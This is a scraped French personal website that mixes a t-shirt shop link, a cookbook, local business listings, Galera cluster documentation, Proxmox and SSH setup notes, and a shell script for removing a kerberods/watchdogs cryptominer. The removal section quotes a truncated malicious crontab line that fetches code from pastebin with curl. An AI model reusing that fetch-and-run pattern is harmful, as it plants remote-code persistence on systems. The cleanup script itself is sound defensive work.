https://shop.spreadshirt.fr/dlaverda

Ce logo est né d’un délire en pote motard. C’est juste pour le fun, nous ne sommes ni un club, ni une asso. Oserez-vous le porter ?

Mon CV étendu : CV, documentations, tests et créations.

https://shop.spreadshirt.fr/dlaverda

Ce logo est né d’un délire en pote motard. C’est juste pour le fun, nous ne sommes ni un club, ni une asso. Oserez-vous le porter ?

Cette formation LinkedIn est très intéressante et vraiment bien construite.

Vous êtes ingénieur système et réseaux, technicien ou développeur ?

Vous souhaitez acquérir des compétences renforcées en cybersécurité ?

Cette formation est pour vous. Pierre Cabantous vous propose de défendre les applications et les protocoles réseau par l’attaque. Grâce à cette approche, vous verrez les principaux vecteurs d’attaque des pirates pour mieux appréhender les risques actuels. Vous mettrez en place un laboratoire de sécurité avec des machines virtuelles pour simuler un réseau d’entreprise et trouverez d’autres moyens sûrs pour protéger vos systèmes.

Bienvenue dans « La sécurité des applications et des protocoles réseau » du cours La sécurité des applications et des protocoles réseau par Pierre Cabantous

Nous vous présentons la galerie de Jo à La Ciotat. Cette galerie ne présente qu’une partie des œuvres de l’artiste alors n’hésitez pas à la contacter pour plus d’informations.

Bonne visite ;

Ma passion étant la cuisine et aussi par curiosité, j’ai voulu m’initier à l’auto-édition de livres.

https://www.coollibri.com/bibliotheque-en-ligne/david-laverda

Mon nouveau livre : https://www.coollibri.com/bibliotheque-en-ligne/david-laverda/entrees-plats-desserts-et-aperos-dinatoires_230763



Cette article est la traduction de https://galeracluster.com/library/documentation/arbitrator.html

Lors du déploiement d’un cluster Galera, il est recommandé d’utiliser au moins trois instances: trois nœuds, trois centres de données, etc.

Si le coût de l’ajout de ressources (par exemple, un troisième centre de données) est trop élevé, vous pouvez utiliser Galera Arbitrator. Galera Arbitrator est membre d’un cluster qui participe au vote, mais pas à la réplication réelle.

avertissement

Bien que Galera Arbitrator ne participe pas à la réplication, il reçoit les mêmes données que tous les autres nœuds. Vous devez sécuriser sa connexion réseau.

L’arbitre Galera sert deux objectifs: lorsque vous avez un nombre pair de nœuds, il fonctionne comme un nœud impair, pour éviter les situations de split-brain. Il peut également demander un instantané cohérent de l’état de l’application, ce qui est utile pour effectuer des sauvegardes.

Un split-brain se produit lorsque deux parties d’un cluster d’ordinateurs sont déconnectées, chaque partie croyant que l’autre ne fonctionne plus. Le terme est une analogie médicale du syndrome split-brain.

Les clusters à haute disponibilité utilisent le réseau afin de surveiller l’état des nœuds le composant. Une des fonctionnalités les plus critiques qu’un logiciel de clustering doit pouvoir gérer est le split-brain. En effet, si le lien réseau entre les nœuds vient à tomber, mais que ces nœuds sont toujours en fonctionnement, ceux-ci vont croire que les autres nœuds ne fonctionnent plus et vont essayer de démarrer des services qui en réalité tournent toujours. Ceci peut occasionner des duplications de services, voire de la corruption de données dans certains cas. Les données peuvent ainsi se trouver dans un état incohérent.

Pour prévenir ce phénomène, les machines doivent utiliser des liens redondants, être équipées d’un mode gérant le split-brain et pouvoir se mettre en état d’auto-fencing – c’est-à-dire de pouvoir s’isoler par elle-même de la grappe – lorsque des nœuds semblent hors-ligne.

Si un centre de données échoue ou perd sa connexion WAN , le nœud qui voit l’arbitre – et par extension voit les clients – continue de fonctionner.

Remarque

Même si Galera Arbitrator ne stocke pas de données, il doit voir tout le trafic de réplication. Le fait de placer Galera Arbitrator dans un emplacement avec une mauvaise connectivité réseau au reste du cluster peut entraîner de mauvaises performances du cluster.

En cas de défaillance de Galera Arbitrator, cela n’affectera pas le fonctionnement du cluster. Vous pouvez attacher une nouvelle instance au cluster à tout moment et plusieurs instances peuvent être exécutées dans le cluster.

C’est dans un cadre agréable et spacieux que l’équipe de Cris Tattoo 83 exerce l’art du tatouage artistique.

Michèle vous accueille au studio et par téléphone (04.94.32.81.53).

De 10h00 à 12h00 et de 14h00 à 19h00.

Tous les jours sauf les Jeudis, les Dimanches et les jours fériés.

Le studio se situe dans la ville de Saint Cyr sur Mer, dans le Var (83), entre La Cadière d’Azur (83) et La Ciotat (13).

Uniquement sur Rendez-Vous.

Situé à La Madrague, Saint Cyr Sur Mer, à proximité de La Ciotat entre Toulon et Marseille, le restaurant Le Hors Piste vous propose une cuisine méditerranéenne, italienne et réinvente une cuisine du monde. Selon la saison, le chef d’origine savoyard vous propose des plats traditionnels comme la fondue, le gratin dauphinois et bien d’autres.Venez découvrir ce restaurant incontournable pour déguster une fondue savoyarde ou un poisson frais en terrasse face à la mer. Afin de respecter les saisons, le restaurant le Hors Piste change de carte.

Voici un petit rappel pour augmenter la taille du swap sur une machine linux

swapon -s cd /mnt/ dd if=/dev/zero of=1G.swap bs=1k count=1024000 chmod 600 /mnt/1G.swap mkswap 1G.swap -f swapon /mnt/1G.swap swapon -s

Le but ici étant de faire du load balacing avec Haproxy, Apache et MySQL



La documentation Online est très bien faite : https://documentation.online.net/fr/dedicated-server/tutorials/administration/proxmox-first-step

Pour terminer l’installation, vous aurez besoin de plusieurs outils :Ajouter vim, sudo et openssh-server

apt-get install vim apt-get install sudo apt-get install openssh-server

Vous aurez besoin de vous connecter en ssh avec votre utilisateur proxmox

vim /etc/sudoers

Puis jouter votre utilisateur sous

# User privilege specification root ALL=(ALL:ALL) ALL

Récupérer votre iso ubuntu 18 server https://www.ubuntu.com/download/server dans /var/lib/vz/template/iso/ (défini dans stockage dans Datacenter)



Créer une nouvelle VM en sélectionnant votre Iso





Créer un RPN V2



Ajouter une carte sur chaque Proxmox



Paramétrer les cartes réseaux

vim /etc/network/interfaces

Les machines virtuelles devront être sur le même réseau que la carte vmbr1. Si vous choisissez un réseau en 10.0.0.x ens18 devra aussi être en 10.0.0.x

Générer une clé SSH

Avec OpenSSH, une clé SSH est créée à l’aide de ssh-keygen.

Dans la forme la plus simple, lancez ssh-keygen et répondez aux questions. L’exemple suivant illustre cela.

ssh-keygen

Génération d’une paire de clés rsa publique / privée. Entrez le fichier dans lequel enregistrer la clé (/home/ylo/.ssh/id_rsa): myid_rsa

Entrez la phrase secrète (vide pour aucune phrase secrète):

Entrez à nouveau le même mot de passe:

Votre identification a été sauvegardée dans ma clé.

Votre clé publique a été enregistrée dans mykey.pub.

L’empreinte digitale clé est: SHA256: xxxxx L’image randomart de la clé est: + — [RSA 2048] —- + xxxxxx + —- [SHA256] —– +

La création d’une paire de clés (clé publique et clé privée) ne prend qu’une minute. Les fichiers de clés sont généralement stockés dans le répertoire ~ / .ssh.

Copier la clé sur un serveur

Une fois qu’une clé SSH a été créée, la commande ssh-copy-id peut être utilisée pour l’installer en tant que clé autorisée sur le serveur.

Une fois que la clé a été autorisée pour SSH, elle autorise l’accès au serveur sans mot de passe.

Utilisez une commande comme celle ci-dessous pour copier la clé SSH

ssh-copy-id -i ~/ .ssh/myid_rsa $user$@$addressIP$

Cela se connecte à l’hôte du serveur, copie les clés sur le serveur et les configure pour autoriser l’accès en les ajoutant au fichier allowed_keys.

La copie peut demander un mot de passe ou une autre authentification pour le serveur.

Seule la clé publique est copiée sur le serveur. La clé privée ne doit jamais être copiée sur une autre machine.

J’ai adapté pour ubuntu le script de koamania : https://github.com/koamania.

Le haut de l’iceberg est dans contab la ligne suivante :

*/30 * * * * (curl -fsSL https://pastebin.com ...

Voici la solution :

#!/usr/bin/env sh

# os별로 커맨드가 다를 수 있음.

# 크론 서비스 중지

(service crond stop || systemctl restart crond || /etc/init.d/cron stop)|sh

rm -f /etc/cron.d/root

rm -f /var/spool/cron/root

rm -f /var/spool/cron/crontabs/root

# hook 라이브러리 지우기

rm -f /etc/ld.so.preload

rm -f /usr/local/lib/libcryptod.so

chattr -i /etc/ld.so.preload

rm -f /etc/ld.so.preload

rm -f /usr/local/lib/libcryptod.so

# 비정상 프로세스 삭제

ps -ef | grep -v grep | egrep 'kerberods' | awk '{print $1}' | xargs kill -9

ps -ef | grep -v grep | egrep 'khugepageds' | awk '{print $1}' | xargs kill -9

ps -ef | grep -v grep | egrep 'watchdogs' | awk '{print $1}' | xargs kill -9

# 실행파일 삭제

rm -f /tmp/khugepageds

rm -f /tmp/watchdogs

rm -f /usr/sbin/kerberods

rm -f /usr/bin/kerberods

# 악의적인 서비스 지우기

chkconfig netdns off

update-rc.d netdns stop

chkconfig –del netdns

update-rc.d -f netdns remove

systemctl disable netdns

rm -f /etc/rc.d/init.d/kerberods

rm -f /etc/init.d/netdns

# 동적 링크 라이브러리 업데이트

ldconfig

# 살아날 수 있으니 다시 한번 삭제

ps -ef | grep -v grep | egrep 'kerberods' | awk '{print $1}' | xargs kill -9

ps -ef | grep -v grep | egrep 'khugepageds' | awk '{print $1}' | xargs kill -9

ps -ef | grep -v grep | egrep 'watchdogs' | awk '{print $1}' | xargs kill -9

service crond start

echo "Remove success, Reboot Required."